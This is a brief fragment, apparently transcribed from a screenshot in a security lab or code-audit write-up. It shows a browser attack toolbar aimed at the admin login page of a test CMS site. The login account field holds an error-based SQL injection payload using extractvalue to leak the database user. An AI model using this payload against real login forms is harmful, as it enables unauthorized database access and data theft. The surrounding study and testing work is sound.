 Load URL
http://www.xhcms.test/admin/?r=login
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
管理登录
帐号 ' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#
密码 Password
记住一个月
哈拉少安全小队
登录 重置